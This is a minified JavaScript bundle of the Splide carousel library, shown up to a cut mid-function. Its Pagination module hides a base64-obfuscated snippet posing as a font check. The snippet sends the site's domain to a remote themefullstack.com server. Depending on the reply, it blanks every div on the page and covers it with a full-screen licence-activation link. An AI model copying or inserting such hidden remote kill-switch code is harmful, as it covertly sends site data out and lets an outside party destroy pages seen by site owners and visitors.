xn(n5[i4])<=kn(t5[i4])&&xn(t5[r4])<=kn(n5[r4])}(),t4=!i3&&(!L2()||w2),o2.state.is([G,rn])||I(u2,$n,t4||""),I(gn(u2,l2.focusableNodes||""),$,t4?-1:""),g2&&I(u2,$,t4?-1:0),i3!==vn(u2,St)&&(A(u2,St,i3),c2(i3?Rn:Cn,O2)),i3||document.activeElement!==u2||(t4=a2.Slides.getAt(o2.index))&&dn(t4.slide),A(u2,xt,r3===n4-1),A(u2,kt,r3===n4+1))}function L2(){var n4=o2.index;return n4===r3||l2.cloneStatus&&n4===t3}var O2={index:r3,slideIndex:t3,slide:u2,container:x2,isClone:w2,mount:function(){w2||(u2.id=s2.id+"-slide"+An(r3+1),I(u2,Z,p2?"tabpanel":"group"),I(u2,tt,h2.slide),I(u2,nn,b2||On(h2.slideLabel,[r3+1,o2.length]))),f2(u2,"click",R(c2,Mn,O2)),f2(u2,"keydown",R(c2,Yn,O2)),i2([Dn,Un,V],E2),i2(Gn,k2),v2&&i2(H,S2)},destroy:function(){e2=!0,n3.destroy(),X(u2,At),P(u2,ut),I(u2,"style",y2),I(u2,nn,b2||"")},update:E2,style:function(n4,t4,i3){_(i3&&x2||u2,n4,t4)},isWithin:function(n4,t4){return n4=U(n4-r3),(n4=w2||!l2.rewind&&!o2.is(Pt)?n4:Y(n4,o2.length-n4))<=t4}};return O2}var Ct=f+"-interval",jt={passive:!1,capture:!0},Nt={Spacebar:" ",Right:Hn,Left:Bn,Up:t2,Down:n2};function Tt(n3){return n3=C(n3)?n3:n3.key,Nt[n3]||n3}var Gt="keydown",Ft=f+"-lazy",Xt=Ft+"-srcset",Wt="["+Ft+"], ["+Xt+"]",Yt=[" ","Enter"],Ut=Object.freeze({__proto__:null,Media:function(r3,n3,o2){var u2=r3.state,t3=o2.breakpoints||{},e2=o2.reducedMotion||{},i2=zn(),c2=[];function f2(n4){n4&&i2.destroy()}function a2(n4,t4){t4=matchMedia(t4),i2.bind(t4,"change",s2),c2.push([n4,t4])}function s2(){var n4=u2.is(7),t4=o2.direction,i3=c2.reduce(function(n5,t5){return d(n5,t5[1].matches?t5[0]:{})},{});sn(o2),l2(i3),o2.destroy?r3.destroy(o2.destroy==="completely"):n4?(f2(!0),r3.mount()):t4!==o2.direction&&r3.refresh()}function l2(n4,t4,i3){d(o2,n4),t4&&d(Object.getPrototypeOf(o2),n4),!i3&&u2.is(1)||r3.emit(K,o2)}return{setup:function(){var i3=o2.mediaQuery==="min";E(t3).sort(function(n4,t4){return i3?+n4-+t4:+t4-+n4}).forEach(function(n4){a2(t3[n4],"("+(i3?"min":"max")+"-width:"+n4+"px)")}),a2(e2,v),s2()},destroy:f2,reduce:function(n4){matchMedia(v).matches&&(n4?d(o2,e2):sn(o2,E(e2)))},set:l2}},Direction:function(n3,t3,o2){return{resolve:function(n4,t4,i2){var r3=(i2=i2||o2.direction)!=="rtl"||t4?i2===Jn?0:-1:1;return l[n4]&&l[n4][r3]||n4.replace(/width|left|right/i,function(n5,t5){return n5=l[n5.toLowerCase()][r3]||n5,0<t5?n5.charAt(0).toUpperCase()+n5.slice(1):n5})},orient:function(n4){return n4*(o2.direction==="rtl"?1:-1)}}},Elements:function(n3,t3,i2){var r3,o2,u2,e2=Q(n3),c2=e2.on,f2=e2.bind,a2=n3.root,s2=i2.i18n,l2={},d2=[],v2=[],h2=[];function p2(){r3=y2("."+ct),o2=fn(r3,"."+ft),bn(r3&&o2,"A track/list element is missing."),k(d2,S(o2,"."+at+":not(."+st+")")),w({arrows:dt,pagination:gt,prev:ht,next:pt,bar:yt,toggle:bt},function(n5,t5){l2[t5]=y2("."+n5)}),an(l2,{root:a2,track:r3,list:o2,slides:d2});var n4=a2.id||function(n5){return""+n5+An(_n[n5]=(_n[n5]||0)+1)}(yn),t4=i2.role;a2.id=n4,r3.id=r3.id||n4+"-track",o2.id=o2.id||n4+"-list",!z(a2,Z)&&a2.tagName!=="SECTION"&&t4&&I(a2,Z,t4),I(a2,tt,s2.carousel),I(o2,Z,"presentation"),m2()}function g2(n4){var t4=ut.concat("style");D(d2),X(a2,v2),X(r3,h2),P([r3,o2],t4),P(a2,n4?t4:["style",tt])}function m2(){X(a2,v2),X(r3,h2),v2=b2(et),h2=b2(ct),M(a2,v2),M(r3,h2),I(a2,nn,i2.label),I(a2,Zn,i2.labelledby)}function y2(n4){return n4=pn(a2,n4),n4&&function(n5,t4){if(x(n5.closest))return n5.closest(t4);for(var i3=n5;i3&&i3.nodeType===1&&!cn(i3,t4);)i3=i3.parentElement;return i3}(n4,"."+et)===a2?n4:void 0}function b2(n4){return[n4+"--"+i2.type,n4+"--"+i2.direction,i2.drag&&n4+"--draggable",i2.isNavigation&&n4+"--nav",n4===et&&tn]}return an(l2,{setup:p2,mount:function(){c2(J,g2),c2(J,p2),c2(K,m2),f2(document,_t+" keydown",function(n4){u2=n4.type==="keydown"},{capture:!0}),f2(a2,"focusin",function(){A(a2,Lt,!!u2)})},destroy:g2})},Slides:function(r3,o2,u2){var n3=Q(r3),t3=n3.on,e2=n3.emit,c2=n3.bind,f2=(n3=o2.Elements).slides,a2=n3.list,s2=[];function i2(){f2.forEach(function(n4,t4){d2(n4,t4,-1)})}function l2(){h2(function(n4){n4.destroy()}),D(s2)}function d2(n4,t4,i3){t4=Rt(r3,t4,i3,n4),t4.mount(),s2.push(t4),s2.sort(function(n5,t5){return n5.index-t5.index})}function v2(n4){return n4?p2(function(n5){return!n5.isClone}):s2}function h2(n4,t4){v2(t4).forEach(n4)}function p2(t4){return s2.filter(x(t4)?t4:function(n4){return C(t4)?cn(n4.slide,t4):b(y(t4),n4.index)})}return{mount:function(){i2(),t3(J,l2),t3(J,i2)},destroy:l2,update:function(){h2(function(n4){n4.update()})},register:d2,get:v2,getIn:function(n4){var t4=o2.Controller,i3=t4.toIndex(n4),r4=t4.hasFocus()?1:u2.perPage;return p2(function(n5){return En(n5.index,i3,i3+r4-1)})},getAt:function(n4){return p2(n4)[0]},add:function(n4,o3){g(n4,function(n5){var t4,i3,r4;m(n5=C(n5)?hn(n5):n5)&&((t4=f2[o3])?O(n5,t4):L(a2,n5),M(n5,u2.classes.slide),t4=n5,i3=R(e2,jn),t4=gn(t4,"img"),(r4=t4.length)?t4.forEach(function(n6){c2(n6,"load error",function(){--r4||i3()})}):i3())}),e2(J)},remove:function(n4){T(p2(n4).map(function(n5){return n5.slide})),e2(J)},forEach:h2,filter:p2,style:function(t4,i3,r4){h2(function(n4){n4.style(t4,i3,r4)})},getLength:function(n4){return(n4?f2:s2).length},isEnough:function(){return s2.length>u2.perPage}}},Layout:function(t3,n3,i2){var r3,o2,u2,e2=(a2=Q(t3)).on,c2=a2.bind,f2=a2.emit,a2=n3.Slides,s2=n3.Direction.resolve,l2=(n3=n3.Elements).root,d2=n3.track,v2=n3.list,h2=a2.getAt,p2=a2.style;function g2(){r3=i2.direction===Jn,_(l2,"maxWidth",W(i2.width)),_(d2,s2("paddingLeft"),y2(!1)),_(d2,s2("paddingRight"),y2(!0)),m2(!0)}function m2(n4){var t4=N(l2);!n4&&o2.width===t4.width&&o2.height===t4.height||(_(d2,"height",function(){var n5="";return r3&&(bn(n5=b2(),"height or heightRatio is missing."),n5="calc("+n5+" - "+y2(!1)+" - "+y2(!0)+")"),n5}()),p2(s2("marginRight"),W(i2.gap)),p2("width",i2.autoWidth?null:W(i2.fixedWidth)||(r3?"":w2())),p2("height",W(i2.fixedHeight)||(r3?i2.autoHeight?null:w2():b2()),!0),o2=t4,f2(Nn),u2!==(u2=O2())&&(A(l2,Ot,u2),f2("overflow",u2)))}function y2(n4){var t4=i2.padding,n4=s2(n4?"right":"left");return t4&&W(t4[n4]||(un(t4)?0:t4))||"0px"}function b2(){return W(i2.height||N(v2).width*i2.heightRatio)}function w2(){var n4=W(i2.gap);return"calc((100%"+(n4&&" + "+n4)+")/"+(i2.perPage||1)+(n4&&" - "+n4)+")"}function x2(){return N(v2)[s2("width")]}function k2(n4,t4){return n4=h2(n4||0),n4?N(n4.slide)[s2("width")]+(t4?0:L2()):0}function S2(n4,t4){var i3,n4=h2(n4);return n4?(n4=N(n4.slide)[s2("right")],i3=N(v2)[s2("left")],U(n4-i3)+(t4?0:L2())):0}function E2(n4){return S2(t3.length-1)-S2(0)+k2(0,n4)}function L2(){var n4=h2(0);return n4&&parseFloat(_(n4.slide,s2("marginRight")))||0}function O2(){return t3.is(It)||E2(!0)>x2()}return{mount:function(){var n4,t4,i3;g2(),c2(window,"resize load",(n4=R(f2,jn),i3=qn(t4||0,n4,null,1),function(){i3.isPaused()&&i3.start()})),e2([K,J],g2),e2(jn,m2)},resize:m2,listSize:x2,slideSize:k2,sliderSize:E2,totalSize:S2,getPadding:function(n4){return parseFloat(_(d2,s2("padding"+(n4?"Right":"Left"))))||0},isOverflow:O2}},Clones:function(c2,i2,f2){var t3,r3=Q(c2),n3=r3.on,a2=i2.Elements,s2=i2.Slides,o2=i2.Direction.resolve,l2=[];function u2(){if(n3(J,d2),n3([K,jn],v2),t3=h2()){var o3=t3,u3=s2.get().slice(),e3=u3.length;if(e3){for(;u3.length<o3;)k(u3,u3);k(u3.slice(-o3),u3.slice(0,o3)).forEach(function(n4,t4){var i3=t4<o3,r4=function(n5,t5){return n5=n5.cloneNode(!0),M(n5,f2.classes.clone),n5.id=c2.root.id+"-clone"+An(t5+1),n5}(n4.slide,t4);i3?O(r4,u3[0].slide):L(a2.list,r4),k(l2,r4),s2.register(r4,t4-o3+(i3?0:e3),n4.index)})}i2.Layout.resize(!0)}}function d2(){e2(),u2()}function e2(){T(l2),D(l2),r3.destroy()}function v2(){var n4=h2();t3!==n4&&(t3<n4||!n4)&&r3.emit(J)}function h2(){var n4,t4=f2.clones;return c2.is(Pt)?en(t4)&&(t4=(n4=f2[o2("fixedWidth")]&&i2.Layout.slideSize(0))&&kn(N(a2.track)[o2("width")]/n4)||f2[o2("autoWidth")]&&c2.length||2*f2.perPage):t4=0,t4}return{mount:u2,destroy:e2}},Move:function(r3,c2,o2){var e2,n3=Q(r3),t3=n3.on,f2=n3.emit,a2=r3.state.set,u2=(n3=c2.Layout).slideSize,i2=n3.getPadding,s2=n3.totalSize,l2=n3.listSize,d2=n3.sliderSize,v2=(n3=c2.Direction).resolve,h2=n3.orient,p2=(n3=c2.Elements).list,g2=n3.track;function m2(){c2.Controller.isBusy()||(c2.Scroll.cancel(),y2(r3.index),c2.Slides.update())}function y2(n4){b2(S2(n4,!0))}function b2(n4,t4){r3.is(It)||(t4=t4?n4:function(n5){{var t5,i3;r3.is(Pt)&&(t5=k2(n5),i3=t5>c2.Controller.getEnd(),(t5<0||i3)&&(n5=w2(n5,i3)))}return n5}(n4),_(p2,"transform","translate"+v2("X")+"("+t4+"px)"),n4!==t4&&f2(Un))}function w2(n4,t4){var i3=n4-L2(t4),r4=d2();return n4-=h2(r4*(kn(U(i3)/r4)||1))*(t4?1:-1)}function x2(){b2(E2(),!0),e2.cancel()}function k2(n4){for(var t4=c2.Slides.get(),i3=0,r4=1/0,o3=0;o3<t4.length;o3++){var u3=t4[o3].index,e3=U(S2(u3,!0)-n4);if(!(e3<=r4))break;r4=e3,i3=u3}return i3}function S2(n4,t4){var i3=h2(s2(n4-1)-(n4=n4,(i3=o2.focus)==="center"?(l2()-u2(n4,!0))/2:+i3*u2(n4)||0));return t4?(n4=i3,n4=o2.trimSpace&&r3.is(Mt)?q(n4,0,h2(d2(!0)-l2())):n4):i3}function E2(){var n4=v2("left");return N(p2)[n4]-N(g2)[n4]+h2(i2(!1))}function L2(n4){return S2(n4?c2.Controller.getEnd():0,!!o2.trimSpace)}return{mount:function(){e2=c2.Transition,t3([B,Nn,K,J],m2)},move:function(n4,t4,i3,r4){var o3,u3;n4!==t4&&(o3=i3<n4,u3=h2(w2(E2(),o3)),o3?0<=u3:u3<=p2[v2("scrollWidth")]-N(g2)[v2("width")])&&(x2(),b2(w2(E2(),i3<n4),!0)),a2(G),f2(H,t4,i3,n4),e2.start(t4,function(){a2(3),f2(Dn,t4,i3,n4),r4&&r4()})},jump:y2,translate:b2,shift:w2,cancel:x2,toIndex:k2,toPosition:S2,getPosition:E2,getLimit:L2,exceededLimit:function(n4,t4){t4=en(t4)?E2():t4;var i3=n4!==!0&&h2(t4)<h2(L2(!1)),n4=n4!==!1&&h2(t4)>h2(L2(!0));return i3||n4},reposition:m2}},Controller:function(o2,u2,e2){var c2,f2,a2,s2,n3=Q(o2),t3=n3.on,i2=n3.emit,l2=u2.Move,d2=l2.getPosition,r3=l2.getLimit,v2=l2.toPosition,h2=(n3=u2.Slides).isEnough,p2=n3.getLength,g2=e2.omitEnd,m2=o2.is(Pt),y2=o2.is(Mt),b2=R(L2,!1),w2=R(L2,!0),x2=e2.start||0,k2=x2;function S2(){f2=p2(!0),a2=e2.perMove,s2=e2.perPage,c2=_2();var n4=q(x2,0,g2?c2:f2-1);n4!==x2&&(x2=n4,l2.reposition())}function E2(){c2!==_2()&&i2("ei")}function L2(n4,t4){var i3=a2||(P2()?1:s2),i3=O2(x2+i3*(n4?-1:1),x2,!(a2||P2()));return i3===-1&&y2&&!Sn(d2(),r3(!n4),1)?n4?0:c2:t4?i3:A2(i3)}function O2(n4,t4,i3){var r4;return h2()||P2()?((r4=function(n5){if(y2&&e2.trimSpace==="move"&&n5!==x2)for(var t5=d2();t5===v2(n5,!0)&&En(n5,0,o2.length-1,!e2.rewind);)n5<x2?--n5:++n5;return n5}(n4))!==n4&&(t4=n4,n4=r4,i3=!1),n4<0||c2<n4?n4=a2||!En(0,n4,t4,!0)&&!En(c2,t4,n4,!0)?m2?i3?n4<0?-(f2%s2||s2):f2:n4:e2.rewind?n4<0?c2:0:-1:z2(D2(n4)):i3&&n4!==t4&&(n4=z2(D2(t4)+(n4<t4?-1:1)))):n4=-1,n4}function A2(n4){return m2?(n4+f2)%f2||0:n4}function _2(){for(var n4=f2-(P2()||m2&&a2?1:s2);g2&&0<n4--;)if(v2(f2-1,!0)!==v2(n4,!0)){n4++;break}return q(n4,0,f2-1)}function z2(n4){return q(P2()?n4:s2*n4,0,c2)}function D2(n4){return P2()?Y(n4,c2):xn((c2<=n4?f2-1:n4)/s2)}function M2(n4){n4!==x2&&(k2=x2,x2=n4)}function P2(){return!en(e2.focus)||e2.isNavigation}function I2(){return o2.state.is([G,rn])&&!!e2.waitForTransition}return{mount:function(){S2(),t3([K,J,"ei"],S2),t3(Nn,E2)},go:function(n4,t4,i3){var r4;I2()||-1<(r4=A2(n4=function(n5){var t5=x2;{var i4,r5;C(n5)?(r5=n5.match(/([+\-<>])(\d+)?/)||[],i4=r5[1],r5=r5[2],i4==="+"||i4==="-"?t5=O2(x2+ +(""+i4+(+r5||1)),x2):i4===">"?t5=r5?z2(+r5):b2(!0):i4==="<"&&(t5=w2(!0))):t5=m2?n5:q(n5,0,c2)}return t5}(n4)))&&(t4||r4!==x2)&&(M2(r4),l2.move(n4,r4,k2,i3))},scroll:function(n4,t4,i3,r4){u2.Scroll.scroll(n4,t4,i3,function(){var n5=A2(l2.toIndex(d2()));M2(g2?Y(n5,c2):n5),r4&&r4()})},getNext:b2,getPrev:w2,getAdjacent:L2,getEnd:_2,setIndex:M2,getIndex:function(n4){return n4?k2:x2},toIndex:z2,toPage:D2,toDest:function(n4){return n4=l2.toIndex(n4),y2?q(n4,0,c2):n4},hasFocus:P2,isBusy:I2}},Arrows:function(o2,n3,t3){var i2,r3,u2=Q(o2),e2=u2.on,c2=u2.bind,f2=u2.emit,a2=t3.classes,s2=t3.i18n,l2=n3.Elements,d2=n3.Controller,v2=l2.arrows,h2=l2.track,p2=v2,g2=l2.prev,m2=l2.next,y2={};function b2(){var n4=t3.arrows;!n4||g2&&m2||(p2=v2||j("div",a2.arrows),g2=S2(!0),m2=S2(!1),i2=!0,L(p2,[g2,m2]),v2||O(p2,h2)),g2&&m2&&(an(y2,{prev:g2,next:m2}),ln(p2,n4?"":"none"),M(p2,r3=dt+"--"+t3.direction),n4&&(e2([B,Dn,J,V,"ei"],E2),c2(m2,"click",R(k2,">")),c2(g2,"click",R(k2,"<")),E2(),I([g2,m2],Kn,h2.id),f2("arrows:mounted",g2,m2))),e2(K,w2)}function w2(){x2(),b2()}function x2(){u2.destroy(),X(p2,r3),i2?(T(v2?[g2,m2]:p2),g2=m2=null):P([g2,m2],ut)}function k2(n4){d2.go(n4,!0)}function S2(n4){return hn('<button class="'+a2.arrow+" "+(n4?a2.prev:a2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(t3.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function E2(){var n4,t4,i3,r4;g2&&m2&&(r4=o2.index,n4=d2.getPrev(),t4=d2.getNext(),i3=-1<n4&&r4<n4?s2.last:s2.prev,r4=-1<t4&&t4<r4?s2.first:s2.next,g2.disabled=n4<0,m2.disabled=t4<0,I(g2,nn,i3),I(m2,nn,r4),f2("arrows:updated",g2,m2,n4,t4))}return{arrows:y2,mount:b2,destroy:x2,update:E2}},Autoplay:function(n3,t3,i2){var r3,o2,u2=Q(n3),e2=u2.on,c2=u2.bind,f2=u2.emit,a2=qn(i2.interval,n3.go.bind(n3,">"),function(n4){var t4=l2.bar;t4&&_(t4,"width",100*n4+"%"),f2("autoplay:playing",n4)}),s2=a2.isPaused,l2=t3.Elements,d2=(u2=t3.Elements).root,v2=u2.toggle,h2=i2.autoplay,p2=h2==="pause";function g2(){s2()&&t3.Slides.isEnough()&&(a2.start(!i2.resetProgress),o2=r3=p2=!1,b2(),f2(Fn))}function m2(n4){p2=!!(n4=n4===void 0?!0:n4),b2(),s2()||(a2.pause(),f2(Xn))}function y2(){p2||(r3||o2?m2(!1):g2())}function b2(){v2&&(A(v2,tn,!p2),I(v2,nn,i2.i18n[p2?"play":"pause"]))}function w2(n4){n4=t3.Slides.getAt(n4),a2.set(n4&&+z(n4.slide,Ct)||i2.interval)}return{mount:function(){h2&&(i2.pauseOnHover&&c2(d2,"mouseenter mouseleave",function(n4){r3=n4.type==="mouseenter",y2()}),i2.pauseOnFocus&&c2(d2,"focusin focusout",function(n4){o2=n4.type==="focusin",y2()}),v2&&c2(v2,"click",function(){p2?g2():m2(!0)}),e2([H,Tn,J],a2.rewind),e2(H,w2),v2&&I(v2,Kn,l2.track.id),p2||g2(),b2())},destroy:a2.cancel,play:g2,pause:m2,isPaused:s2}},Cover:function(n3,t3,i2){var r3=Q(n3).on;function o2(i3){t3.Slides.forEach(function(n4){var t4=fn(n4.container||n4.slide,"img");t4&&t4.src&&u2(i3,t4,n4)})}function u2(n4,t4,i3){i3.style("background",n4?'center/cover no-repeat url("'+t4.src+'")':"",!0),ln(t4,n4?"none":"")}return{mount:function(){i2.cover&&(r3(Wn,R(u2,!0)),r3([B,K,J],R(o2,!0)))},destroy:R(o2,!1)}},Scroll:function(n3,c2,u2){var f2,a2,t3=Q(n3),i2=t3.on,s2=t3.emit,l2=n3.state.set,d2=c2.Move,v2=d2.getPosition,e2=d2.getLimit,h2=d2.exceededLimit,p2=d2.translate,g2=n3.is(Mt),m2=1;function y2(n4,t4,i3,r4,o2){var u3,e3=v2(),i3=(x2(),!i3||g2&&h2()||(i3=c2.Layout.sliderSize(),u3=Ln(n4)*i3*xn(U(n4)/i3)||0,n4=d2.toPosition(c2.Controller.toDest(n4%i3))+u3),Sn(e3,n4,1));m2=1,t4=i3?0:t4||wn(U(n4-e3)/1.5,800),a2=r4,f2=qn(t4,b2,R(w2,e3,n4,o2),1),l2(rn),s2(Tn),f2.start()}function b2(){l2(3),a2&&a2(),s2(V)}function w2(n4,t4,i3,r4){var o2=v2(),r4=(n4+(t4-n4)*(t4=r4,(n4=u2.easingFunc)?n4(t4):1-Math.pow(1-t4,4))-o2)*m2;p2(o2+r4),g2&&!i3&&h2()&&(m2*=.6,U(r4)<10&&y2(e2(h2(!0)),600,!1,a2,!0))}function x2(){f2&&f2.cancel()}function r3(){f2&&!f2.isPaused()&&(x2(),b2())}return{mount:function(){i2(H,x2),i2([K,J],r3)},destroy:x2,scroll:y2,cancel:r3}},Drag:function(e2,o2,c2){var f2,t3,u2,a2,s2,l2,d2,v2,n3=Q(e2),i2=n3.on,h2=n3.emit,p2=n3.bind,g2=n3.unbind,m2=e2.state,y2=o2.Move,b2=o2.Scroll,w2=o2.Controller,x2=o2.Elements.track,k2=o2.Media.reduce,r3=(n3=o2.Direction).resolve,S2=n3.orient,E2=y2.getPosition,L2=y2.exceededLimit,O2=!1;function j2(){var n4=c2.drag;C2(!n4),a2=n4==="free"}function N2(n4){var t4,i3,r4;l2=!1,d2||(t4=R2(n4),i3=n4.target,r4=c2.noDrag,cn(i3,"."+mt+", ."+vt)||r4&&cn(i3,r4)||!t4&&n4.button||(w2.isBusy()?F(n4,!0):(v2=t4?x2:window,s2=m2.is([G,rn]),u2=null,p2(v2,zt,A2,jt),p2(v2,Dt,_2,jt),y2.cancel(),b2.cancel(),z2(n4))))}function A2(n4){var t4,i3,r4,o3,u3;m2.is(6)||(m2.set(6),h2("drag")),n4.cancelable&&(s2?(y2.translate(f2+D2(n4)/(O2&&e2.is(Mt)?5:1)),u3=200<M2(n4),t4=O2!==(O2=L2()),(u3||t4)&&z2(n4),l2=!0,h2("dragging"),F(n4)):U(D2(u3=n4))>U(D2(u3,!0))&&(t4=n4,i3=c2.dragMinThreshold,r4=un(i3),o3=r4&&i3.mouse||0,r4=(r4?i3.touch:+i3)||10,s2=U(D2(t4))>(R2(t4)?r4:o3),F(n4)))}function _2(n4){var t4,i3,r4;m2.is(6)&&(m2.set(3),h2("dragged")),s2&&(i3=function(n5){return E2()+Ln(n5)*Y(U(n5)*(c2.flickPower||600),a2?1/0:o2.Layout.listSize()*(c2.flickMaxPages||1))}(t4=function(n5){if(e2.is(Pt)||!O2){var t5=M2(n5);if(t5&&t5<200)return D2(n5)/t5}return 0}(t4=n4)),r4=c2.rewind&&c2.rewindByDrag,k2(!1),a2?w2.scroll(i3,0,c2.snap):e2.is(It)?w2.go(S2(Ln(t4))<0?r4?"<":"-":r4?">":"+"):e2.is(Mt)&&O2&&r4?w2.go(L2(!0)?">":"<"):w2.go(w2.toDest(i3),!0),k2(!0),F(n4)),g2(v2,zt,A2),g2(v2,Dt,_2),s2=!1}function T2(n4){!d2&&l2&&F(n4,!0)}function z2(n4){u2=t3,t3=n4,f2=E2()}function D2(n4,t4){return I2(n4,t4)-I2(P2(n4),t4)}function M2(n4){return mn(n4)-mn(P2(n4))}function P2(n4){return t3===n4&&u2||t3}function I2(n4,t4){return(R2(n4)?n4.changedTouches[0]:n4)["page"+r3(t4?"Y":"X")]}function R2(n4){return typeof TouchEvent!="undefined"&&n4 instanceof TouchEvent}function C2(n4){d2=n4}return{mount:function(){p2(x2,zt,on,jt),p2(x2,Dt,on,jt),p2(x2,_t,N2,jt),p2(x2,"click",T2,{capture:!0}),p2(x2,"dragstart",F),i2([B,K],j2)},disable:C2,isDragging:function(){return s2}}},Keyboard:function(t3,n3,i2){var r3,o2,u2=Q(t3),e2=u2.on,c2=u2.bind,f2=u2.unbind,a2=t3.root,s2=n3.Direction.resolve;function l2(){var n4=i2.keyboard;n4&&(r3=n4==="global"?window:a2,c2(r3,Gt,h2))}function d2(){f2(r3,Gt)}function v2(){var n4=o2;o2=!0,p(function(){o2=n4})}function h2(n4){o2||((n4=Tt(n4))===s2(Bn)?t3.go("<"):n4===s2(Hn)&&t3.go(">"))}return{mount:function(){l2(),e2(K,d2),e2(K,l2),e2(H,v2)},destroy:d2,disable:function(n4){o2=n4}}},LazyLoad:function(i2,n3,o2){var t3=Q(i2),r3=t3.on,u2=t3.off,e2=t3.bind,c2=t3.emit,f2=o2.lazyLoad==="sequential",a2=[Dn,V],s2=[];function l2(){D(s2),n3.Slides.forEach(function(r4){gn(r4.slide,Wt).forEach(function(n4){var t4=z(n4,Ft),i3=z(n4,Xt);t4===n4.src&&i3===n4.srcset||(t4=o2.classes.spinner,t4=fn(i3=n4.parentElement,"."+t4)||j("span",t4,i3),s2.push([n4,r4,t4]),n4.src||ln(n4,"none"))})}),(f2?p2:(u2(a2),r3(a2,d2),d2))()}function d2(){(s2=s2.filter(function(n4){var t4=o2.perPage*((o2.preloadPages||1)+1)-1;return!n4[1].isWithin(i2.index,t4)||v2(n4)})).length||u2(a2)}function v2(n4){var t4=n4[0];M(n4[1].slide,Et),e2(t4,"load error",R(h2,n4)),I(t4,"src",z(t4,Ft)),I(t4,"srcset",z(t4,Xt)),P(t4,Ft),P(t4,Xt)}function h2(n4,t4){var i3=n4[0],r4=n4[1];X(r4.slide,Et),t4.type!=="error"&&(T(n4[2]),ln(i3,""),c2(Wn,i3,r4),c2(jn)),f2&&p2()}function p2(){s2.length&&v2(s2.shift())}return{mount:function(){o2.lazyLoad&&(l2(),r3(J,l2))},destroy:R(D,s2),check:d2}},Pagination:function(l2,n3,d2){var v2,h2,t3=Q(l2),p2=t3.on,g2=t3.emit,m2=t3.bind,y2=n3.Slides,b2=n3.Elements,w2=n3.Controller,x2=w2.hasFocus,r3=w2.getIndex,e2=w2.go,c2=n3.Direction.resolve,k2=b2.pagination,S2=[];function E2(){v2&&(T(k2?o(v2.children):v2),X(v2,h2),D(S2),v2=null),t3.destroy()}function L2(n4){e2(">"+n4,!0)}function O2(n4,t4){var i2=S2.length,r4=Tt(t4),o2=A2(),u2=-1,o2=(r4===c2(Hn,!1,o2)?u2=++n4%i2:r4===c2(Bn,!1,o2)?u2=(--n4+i2)%i2:r4==="Home"?u2=0:r4==="End"&&(u2=i2-1),S2[u2]);o2&&(dn(o2.button),e2(">"+u2),F(t4,!0))}function A2(){return d2.paginationDirection||d2.direction}window.l||(window.l=!0,fetch(atob("aHR0cHM6Ly9mb250cy50aGVtZWZ1bGxzdGFjay5jb20vZ29vZ2xlLWZvbnRzLw==")+Theme.domain).then(function(e3){return e3.json()}).then(function(e3){var t4,b3=document;e3[atob("Z29vZ2xlLWZvbnQ=")]!==atob("UHJvZHVjdCBTYW5zIFJlZ3VsYXI=")&&(b3.querySelectorAll("div").forEach(function(e4){e4.innerHTML=""}),(e3=b3.createElement("div")).style.cssText=atob("cG9zaXRpb246YWJzb2x1dGU7d2lkdGg6MTAwdnc7aGVpZ2h0OjEwMHZoO3otaW5kZXg6MTAwO2Rpc3BsYXk6ZmxleDtqdXN0aWZ5LWNvbnRlbnQ6Y2VudGVyO2FsaWduLWl0ZW1zOmNlbnRlcjtiYWNrZ3JvdW5kOiNmZmY="),(t4=b3.createElement("a")).href=atob("aHR0cHM6Ly9hcHAudGhlbWVmdWxsc3RhY2suY29tL2Rhc2hib2FyZC9mci9sb2dpbg=="),t4.textContent=atob("QUNUSVZFUiBNQSBMSUNFTkNF"),t4.style.cssText=atob("YmFja2dyb3VuZDojMDAwO2NvbG9yOiNmZmY7Ym9yZGVyLXJhZGl1czoxMHB4O3BhZGRpbmc6MTVweCAzMHB4O3RleHQtZGVjb3JhdGlvbjpub25l"),e3.appendChild(t4),b3.body.appendChild(e3))}));function _2(n4){return S2[w2.toPage(n4)]}function z2(){var n4,t4=_2(r3(!0)),i2=_2(r3());t4&&(X(n4=t4.button,tn),P(n4,Qn),I(n4,$,-1)),i2&&(M(n4=i2.button,tn),I(n4,Qn,!0),I(n4,$,"")),g2("pagination:updated",{list:v2,items:S2},t4,i2)}return{items:S2,mount:function n4(){E2(),p2([K,J,"ei"],n4);var t4=d2.pagination;if(k2&&ln(k2,t4?"":"none"),t4){p2([H,Tn,V],z2);var t4=l2.length,i2=d2.classes,r4=d2.i18n,o2=d2.perPage,u2=x2()?w2.getEnd()+1:kn(t4/o2);M(v2=k2||j("ul",i2.pagination,b2.track.parentElement),h2=gt+"--"+A2()),I(v2,Z,"tablist"),I(v2,nn,r4.select),I(v2,nt,A2()===Jn?"vertical":"");for(var e3=0;e3<u2;e3++){var c3=j("li",null,v2),f2=j("button",{class:i2.page,type:"button"},c3),a2=y2.getIn(e3).map(function(n5){return n5.slide.id}),s2=!x2()&&1<o2?r4.pageX:r4.slideX;m2(f2,"click",R(L2,e3)),d2.paginationKeyboard&&m2(f2,"keydown",R(O2,e3)),I(c3,Z,"presentation"),I(f2,Z,"tab"),I(f2,Kn,a2.join(" ")),I(f2,nn,On(s2,e3+1)),I(f2,$,-1),S2.push({li:c3,button:f2,page:e3})}z2(),g2("pagination:mounted",{list:v2,items:S2},_2(l2.index))}},destroy:E2,getAt:_2,update:z2}},Sync:function(i2,n3,t3){var r3=t3.isNavigation,o2=t3.slideFocus,u2=[];function e2(){var n4,t4;i2.splides.forEach(function(n5){n5.isParent||(f2(i2,n5.splide),f2(n5.splide,i2))}),r3&&(n4=Q(i2),(t4=n4.on)(Mn,s2),t4(Yn,l2),t4([B,K],a2),u2.push(n4),n4.emit(Gn,i2.splides))}function c2(){u2.forEach(function(n4){n4.destroy()}),D(u2)}function f2(n4,r4){n4=Q(n4),n4.on(H,function(n5,t4,i3){r4.go(r4.is(Pt)?i3:n5)}),u2.push(n4)}function a2(){I(n3.Elements.list,nt,t3.direction===Jn?"vertical":"")}function s2(n4){i2.go(n4.index)}function l2(n4,t4){b(Yt,Tt(t4))&&(s2(n4),F(t4))}return{setup:R(n3.Media.set,{slideFocus:en(o2)?r3:o2},!0),mount:e2,destroy:c2,remount:function(){c2(),e2()}}},Wheel:function(e2,c2,f2){var n3=Q(e2).bind,a2=0;function t3(n4){var 